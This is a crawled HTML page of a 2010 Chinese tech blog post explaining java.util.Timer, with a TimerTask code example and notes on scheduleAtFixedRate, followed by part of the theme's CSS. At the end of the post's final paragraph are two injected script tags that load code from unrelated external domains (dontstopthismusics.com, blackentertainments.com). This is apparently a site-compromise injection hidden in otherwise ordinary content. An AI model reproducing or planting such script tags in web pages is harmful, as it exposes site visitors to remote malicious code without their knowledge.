

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://neoremind.com/2010/04/timer%E7%B1%BB%E5%B0%8F%E8%AE%B0/
body_size: 7453
content:

<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="zh-CN">
<head>
	<!-- <title>Timer类小记 | Neo&#039;s Tech Blog技术博客</title> -->
	<title>Timer类小记 | Neo&#039;s Tech Blog技术博客</title>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="generator" content="Snazzy 2.7.8" />
<meta name="generator" content="BeanFramework 2.6.2.2" />
	
	<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 RSS Feed" href="https://neoremind.com/feed/" />
	<link rel="pingback" href="https://neoremind.com/xmlrpc.php" />
	
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	
		
			
		
		
<style>
.portfolio-overlay { display: none!important; }.isotope-item:hover { opacity: .2!important; }
.portfolio-overlay{background-color:#2C3033}.portfolio-overlay p{color:#f2e4e1}#header-container{background-color:#ffffff;}#filter a,#header-container,#header-container p,#primary-container .main-menu a{color:#939393;}#header-container a h1{color:#939393!important;}.bean_tweets_widget li span a:hover{color:#FF7878;}.flickr_badge_image:hover,.instagram_badge_image:hover,.bean-dribbble-shots img:hover{border-color:#FF7878!important;}a,#primary-container a:hover,.entry-content blockquote p,.entry-content a,div.bean-note a,#filter a:hover,#filter a.active,.main-menu a:hover,#header-container a h1:hover,#footer a:hover,.modal .close:hover,a.post-edit-link:hover,.widget_text a:hover,.logged-in-as span a,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,.entry-meta a:hover,#footer-container a:hover,.comment-author a:hover,.bean_tweets_widget li a:hover,.bean_tweets_widget li span a:hover,.archives-list ul li a,#header-container .main-menu a:hover,#header-container .main-menu > .current_page_item > a,#header-container .main-menu > .current_page_item > a:hover,.single-portfolio .portfolio-meta-list a:hover,.single-portfolio .cats,.single-portfolio .cats a,.bean-tabs > li.active > a{color:#FF7878;}.btn:hover,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.button:hover,.feature-icon,div.jp-play-bar,.btn[type=submit]:hover,.button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.pagination a:hover,.form-submit input[type=submit]:hover,div.jp-play-bar,div.jp-volume-bar-value,.pagination a:hover,div.jp-volume-bar-value,.featurearea_icon .icon,.tagcloud a:hover{background-color:#FF7878;}.bean-quote,.btn:hover,.bean-quote,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#FF7878!important;}
</style>	


<!-- All In One SEO Pack 3.5.2[70,88] -->

<meta name="keywords"  content="java" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neoremind.com/#organization","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","sameAs":[]},{"@type":"WebSite","@id":"https://neoremind.com/#website","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","publisher":{"@id":"https://neoremind.com/#organization"}},{"@type":"WebPage","@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/#webpage","url":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/","inLanguage":"zh-CN","name":"Timer类小记","isPartOf":{"@id":"https://neoremind.com/#website"},"breadcrumb":{"@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/#breadcrumblist"},"datePublished":"2010-04-01T03:04:06+08:00","dateModified":"2010-04-01T03:06:47+08:00"},{"@type":"Article","@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/#article","isPartOf":{"@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/#webpage"},"author":{"@id":"https://neoremind.com/author/admin/#author"},"headline":"Timer类小记","datePublished":"2010-04-01T03:04:06+08:00","dateModified":"2010-04-01T03:06:47+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/#webpage"},"publisher":{"@id":"https://neoremind.com/#organization"},"articleSection":"Java, Java"},{"@type":"Person","@id":"https://neoremind.com/author/admin/#author","name":"neo","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neoremind.com/#personlogo","url":"https://secure.gravatar.com/avatar/d9b8abc1d48f402769064b8484298e19?s=96&d=mm&r=g","width":96,"height":96,"caption":"neo"}},{"@type":"BreadcrumbList","@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neoremind.com/","url":"https://neoremind.com/","name":"Neoremind&#039;s Tech Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/","url":"https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/","name":"Timer类小记"}}]}]}</script>
<link rel="canonical" href="https://neoremind.com/2010/04/timer类小记/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Feed" href="https://neoremind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 评论Feed" href="https://neoremind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Timer类小记评论Feed" href="https://neoremind.com/2010/04/timer%e7%b1%bb%e5%b0%8f%e8%ae%b0/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neoremind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neoremind.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://neoremind.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snazzy-minified-style-css'  href='https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Source+Sans+Pro.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://neoremind.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neoremind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neoremind.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='StringTokenizer Usage 复习' href='https://neoremind.com/2010/03/stringtokenizer-usage-%e5%a4%8d%e4%b9%a0/' />
<link rel='next' title='Customer Engagement的一些Business规则' href='https://neoremind.com/2010/04/customer-engagement%e7%9a%84%e4%b8%80%e4%ba%9bbusiness%e8%a7%84%e5%88%99/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://neoremind.com/?p=247' />
<link rel="alternate" type="application/json+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F04%2Ftimer%25e7%25b1%25bb%25e5%25b0%258f%25e8%25ae%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F04%2Ftimer%25e7%25b1%25bb%25e5%25b0%258f%25e8%25ae%25b0%2F&#038;format=xml" />
	
		<link rel="shortcut icon" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/favicon.ico"/> 
		
		<link rel="apple-touch-icon-precomposed" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/apple-touch-icon.png"/>
	<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://neoremind.com/wp-content/uploads/2016/02/cropped--270x270.png" />
</head>

<body class="post-template-default single single-post postid-247 single-format-standard chrome">
	
		

	
				
		<div class="menu_container show-for-small">
			<a id="menu-toggle" class="anchor-link" href="#mobile-nav"></a>
		</div><!-- END .menu_container -->
			
		<nav id="#mobile-nav" class="nav clearfix show-for-small" role="navigation">
		<div class="main-menu"><ul>
<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></div>
		</nav><!-- END #mobile-nav -->
	
		
<div id="primary-container">  

	<div class="row">
		
		 
 <div id="header-container" class="block mobile-four">	
	
	<div class="branding">
	
		<div class="logo">
			  
			  	<a href="https://neoremind.com" title="Neo&#039;s Tech Blog技术博客" rel="home">
					<img src="http://neoremind.com/wp-content/uploads/2016/02/大尼.png" class="logo-uploaded" alt="logo"/>	
				</a>
			 
		</div><!-- END .logo --> 		
		
		<p></p>
	
	</div><!-- END .branding --> 

	<div class="sep hide-for-small2"></div>
	
	<div class="main-menu hide-for-small2">
		<!-- <li class="pagenav">页面<ul><li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></li> -->

		<li class="pagenav"><ul>
			<li class="page_item page-item-2"><a href="https://neoremind.com">Documents</as></li>
			<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">Copyright</a></li>
</ul>
</li>
		
	</div><!-- END .main_menu -->

		

	
		<aside class="sidebar hide-for-small" role="complementary">
			<div class="sep_invisible"></div>
			<div class="widget widget_search clearfix">
<form method="get" id="searchform" class="searchform" action="https://neoremind.com/">
	<input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
</form><!-- END #searchform --></div><div class="sep clearfix "></div>		</aside><!-- END .sidebar -->
		
		

</div><!-- END #header-container -->	
		<div class="nine columns">	
		
			<div id="full-wrapper" class="fadein">	
			
				<div class="page-entry-content">
	
					
<section id="post-247" class="post-247 post type-post status-publish format-standard hentry category-java tag-java">			
		
		        
  
   	
		
		
	
	<header class="entry-header">
	
		<h1 class="entry-title">
		        
		    Timer类小记			
		</h1><!-- END .entry-title -->

				
			<div class="entry-meta">
				<ul>
					<li>4月 1, 2010</li>
				</ul>
							</div><!-- END .entry-meta -->
					    
	</header><!-- END .entry-header -->
	
		
	
	<article class="entry-content">	
			
		<p>java.util.Timer 是 JDK 提供的一种计时器，用于使后台线程按计划执行指定任务，这些任务可以被执行一次，也可以被定期执行。每个 Timer 对象对应一个后台线程，顺序地执行所有计时器任务。如果完成某个计时器任务的时间太长，那么它会“独占”计时器的任务执行线程，从而可能延迟后续任务的执行。对 Timer 对象最后的引用完成并且所有未处理的任务都已执行完成后，计时器的任务执行线程会正常终止（并且成为垃圾回收的对象）。以下为一个使用 java.util.Timer 的例子：</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;"><span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> TimeTest <span style="color: #009900;">&#123;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> main<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> args<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
		<span style="color: #003399;">Timer</span> timer <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> <span style="color: #003399;">Timer</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
		<span style="color: #666666; font-style: italic;">//timer.scheduleAtFixedRate(new MyTask(), 1000, 2000);// /在1秒后执行此任务,每次间隔2秒</span>
		timer.<span style="color: #006633;">schedule</span><span style="color: #009900;">&#40;</span><span style="color: #000000; font-weight: bold;">new</span> MyTask<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span>, <span style="color: #cc66cc;">1000</span>, <span style="color: #cc66cc;">2000</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
&nbsp;
		<span style="color: #000000; font-weight: bold;">while</span> <span style="color: #009900;">&#40;</span><span style="color: #000066; font-weight: bold;">true</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
			<span style="color: #000000; font-weight: bold;">try</span> <span style="color: #009900;">&#123;</span>
				<span style="color: #000066; font-weight: bold;">int</span> ch <span style="color: #339933;">=</span> <span style="color: #003399;">System</span>.<span style="color: #006633;">in</span>.<span style="color: #006633;">read</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
				<span style="color: #000000; font-weight: bold;">if</span> <span style="color: #009900;">&#40;</span>ch <span style="color: #339933;">-</span> <span style="color: #0000ff;">'c'</span> <span style="color: #339933;">==</span> <span style="color: #cc66cc;">0</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
					timer.<span style="color: #006633;">cancel</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
&nbsp;
				<span style="color: #009900;">&#125;</span>
			<span style="color: #009900;">&#125;</span> <span style="color: #000000; font-weight: bold;">catch</span> <span style="color: #009900;">&#40;</span><span style="color: #003399;">IOException</span> e<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
				e.<span style="color: #006633;">printStackTrace</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
			<span style="color: #009900;">&#125;</span>
		<span style="color: #009900;">&#125;</span>
	<span style="color: #009900;">&#125;</span>
&nbsp;
	<span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000000; font-weight: bold;">class</span> MyTask <span style="color: #000000; font-weight: bold;">extends</span> java.<span style="color: #006633;">util</span>.<span style="color: #003399;">TimerTask</span> <span style="color: #009900;">&#123;</span>
		@Override
		<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">void</span> run<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
			<span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;________&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
		<span style="color: #009900;">&#125;</span>
	<span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">public class TimeTest {

	public static void main(String[] args) {
		Timer timer = new Timer();
		//timer.scheduleAtFixedRate(new MyTask(), 1000, 2000);// /在1秒后执行此任务,每次间隔2秒
		timer.schedule(new MyTask(), 1000, 2000);
		
		while (true) {
			try {
				int ch = System.in.read();
				if (ch - 'c' == 0) {
					timer.cancel();

				}
			} catch (IOException e) {
				e.printStackTrace();
			}
		}
	}

	static class MyTask extends java.util.TimerTask {
		@Override
		public void run() {
			System.out.println(&quot;________&quot;);
		}
	}

}</p></div>

<p>如果你使用的是JDK 5+,还有一个scheduleAtFixedRate模式可以用,在这个模式下,Timer会尽量的让任务在一个固定的频率下运行,举例说明:在上面的例子中,我们想让MyTask在1秒钟后,每两秒钟执行一次,但是因为java不是实时的(其实java实时性很差&#8230;..),所以,我们在上个程序中表达的原义并不能够严格执行.如果我们调用的是scheduleAtFixedRate,那么,Timer会尽量让你的Task执行的频率保持在2秒一次.运行上面的程序,假设使用的是scheduleAtFixedRate,那么下面的场景就是可能的:1秒钟后,MyTask 执行一次,因为系统繁忙,之后的2.5秒后MyTask 才得以执行第二次,然后,Timer记下了这个延迟,并尝试在下一个任务的时候弥补这个延迟,那么,1.5秒后,MyTask 将执行的三次.&#8221;以固定的频率而不是固定的延迟时间去执行一个任务&#8221;<script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script></p>
	
					
						
						
						
			 
	</article><!-- END .entry-content -->

</section><!-- END #post-247 -->								
					                      
	
<div id="comments">
	
			
			<div class="twelve columns">			
			
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/04/timer%E7%B1%BB%E5%B0%8F%E8%AE%B0/#respond" style="display:none;">Cancel</a></small></h3><form action="https://neoremind.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-author clearfix"> <label for="author">Name<span class="required">*</span></label> <input id="author" name="author" placeholder="Enter your Name..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-email clearfix">
			<label for="email">Email<span class="required">*</span></label> <input id="email" name="email" placeholder="Enter your Email Address..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-url clearfix">
			<label for="url">Website</label><input id="url" name="url" placeholder="Enter your Website..." type="text" value="" size="30" />
			</div>
<textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='247' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</a><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6d5d454bf" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="155"/></p></form>	</div><!-- #respond -->
	 
			
			</div>	<!-- END .twelve.columns -->
			
					
</div><!-- END #comments-respond -->	
	
				</div><!-- END .page-entry-content --> 
				
			</div><!-- END #full-wrapper -->
	
		</div><!-- END .six columns -->
	
	</div><!-- END .row -->
	
	<script type="text/javascript">
		jQuery(window).load(function(){ 		
			if(jQuery().validate) { jQuery("#commentform").validate(); }		
			});
	</script>


		<div id="footer-container" class="fadein">
			
			&copy; 2026 neoReMinD | 京ICP备16004981号-2		</div><!-- END #footer-container -->

	</div><!-- END #primary-container -->

	<script type='text/javascript' src='https://neoremind.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom-libraries.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://neoremind.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0
body_size: 11937
content:
/**
 * Theme Name: Snazzy
 * Theme URI: http://demo.themebeans.com/snazzy
 * Author: ThemeBeans
 * Author URI: http://themebeans.com
 * Description: A super nice gallery & portfolio theme for creatives.
 * Version: 2.7.8
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: post-formats, theme-options, translation-ready, custom-menu, fluid-layout, responsive-layout, light, white, microformats
 * Text Domain: bean
 * 
 * This theme, like WordPress, is licensed under the GPL.
 * Use it to make something cool, have fun, and share what you've learned with others.
 * 
 * 1.  #RESET
 * 2.  #BODY & TYPE
 * 3.  #GLOBAL STYLES
 * 4.  #FORM & INPUTS
 * 5.  #THEME STRUCTURE
 * 6.  #THEME TEMPLATES
 * 7.  #BLOGROLL
 * 8.  #SINGLE POST
 * 9.  #COMMENTS
 * 10. #JPLAYER
 * 11. #PORTFOLIO
 * 12. #SINGLE PORTFOLIO
 * 12. #CONTACT TEMPLATE
 * 16. #WIDGETS
 * 17  #PLUGINS
 * 18. #ANIMATIONS
 * 19. #CROSS BROWSER
 */





/*------------------------------------*\
    #RESET
\*------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}img {
	vertical-align: bottom;
}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}body {
	line-height: 1.6;
}ol,
ul {
	list-style: none;
}blockquote,
q {
	quotes: none;
}blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}table {
	border-collapse: collapse;
	border-spacing: 0;
}.clearfix::after {
	clear: both;
	content: "";
	display: table;
}.none {
	display: none;
}

/* GRID FRAMEWORK */
.row {
	margin: 0 auto;
	width: 100%;
}
.row .row {
	margin: 0 -10px;
	max-width: none;
	min-width: 0;
	width: auto;
}
.row:before,
.row:after {
	content: "";
	display: table;
} .row:after {
	clear: both;
}

.column,
.columns {
	float: left;
	min-height: 1px;
	padding: 0 2px;
	position: relative;
}
.columns .columns {
	padding: 0;
}
.columns .columns .columns {
	padding: 0;
}
.column.centered,
.columns.centered {
	float: none;
	margin: 0 auto;
}
[class*="column"] + [class*="column"].end {
	float: left;
}

/* COLUMNS */
.one,
.row .one {
	width: 8.33333%;
}
.two,
.row .two {
	width: 16.66667%;
}
.three,
.row .three {
	width: 25%;
}
.four,
.row .four {
	width: 33.33333%;
}
.five,
.row .five {
	width: 41.66667%;
}
.six,
.row .six {
	width: 50%;
}
.seven,
.row .seven {
	width: 58.33333%;
}
.eight,
.row .eight {
	width: 66.66667%;
}
.nine,
.row .nine {
	width: 81.5%;
}
.ten,
.row .ten {
	width: 83.33333%;
}
.eleven,
.row .eleven {
	width: 91.66667%;
}
.twelve,
.row .twelve {
	width: 100%;
}

.push-two {
	left: 16.66667%;
}
.pull-two {
	right: 16.66667%;
}
.push-three {
	left: 25%;
}
.pull-three {
	right: 25%;
}
.push-four {
	left: 33.33333%;
}
.pull-four {
	right: 33.33333%;
}
.push-five {
	left: 41.66667%;
}
.pull-five {
	right: 41.66667%;
}
.push-six {
	left: 50%;
}
.pull-six {
	right: 50%;
}
.push-seven {
	left: 58.33333%;
}
.pull-seven {
	right: 58.33333%;
}
.push-eight {
	left: 66.66667%;
}
.pull-eight {
	right: 66.66667%;
}
.push-nine {
	left: 75%;
}
.pull-nine {
	right: 75%;
}
.push-ten {
	left: 83.33333%;
}
.pull-ten {
	right: 83.33333%;
}

/* IMAGES */
img,
object,
embed {
	height: auto;
	max-width: 100%;
}
object,
embed {
	height: 100%;
}
img {
	-ms-interpolation-mode: bicubic;
}
ul,
li {
	list-style: none;
}

/* VISABILITY CLASSES */
.show-for-small {
	display: none!important;
}

/* FLOATS */
.left {
	float: left;
}
.right {
	float: right;
}
.text-right {
	text-align: right;
}
.text-centered {
	text-align: center;
}

/* RESPONSIVE */
@media only screen and (max-width: 850px) {
	.row {
		margin-left: 0;
		margin-right: 0;
		min-width: 0;
		width: auto;
	}
	.row .row {
	}
	.column,
	.columns {
		padding: 0;
	}
	.column:before,
	.columns:before,
	.column:after,
	.columns:after {
		content: "";
		display: table;
	}
	.column:after,
	.columns:after {
		clear: both;
	}
	.row .mobile-two {
		float: left;
		padding: 0 30px;
		width: 50% !important;
	}
	.row .mobile-two:last-child {
		float: left;
	}
	.row .mobile-two.end {
		float: left;
	}
	.row .mobile-four {
		float: left;
		width: 100% !important;
	}
	.row .mobile-four.end {
		float: left;
	}
	.push-two,
	.push-three,
	.push-four,
	.push-five,
	.push-six,
	.push-seven,
	.push-eight,
	.push-nine,
	.push-ten {
		left: auto;
	}
	.pull-two,
	.pull-three,
	.pull-four,
	.pull-five,
	.pull-six,
	.pull-seven,
	.pull-eight,
	.pull-nine,
	.pull-ten {
		right: auto;
	}
}

/* SMALL DISPLAY TARGETS */
@media only screen and (max-width: 850px) {
	.hide-for-small {
		display: none!important;
	}
	.hide-for-small2 {
		display: inline-block;
	}
	.show-for-small {
		display: block!important;
	}
}





/*------------------------------------*\
    #BODY & TYPE
\*------------------------------------*/
* {
	box-sizing: border-box;
}


html {
	font-size: 62.5%;
	overflow-x: hidden;

	-webkit-overflow-scrolling: touch;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	/*background-color: #FFF;*/
	font: 16px/27px "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	overflow-x: hidden;
}

h1,
h2,
h3 {
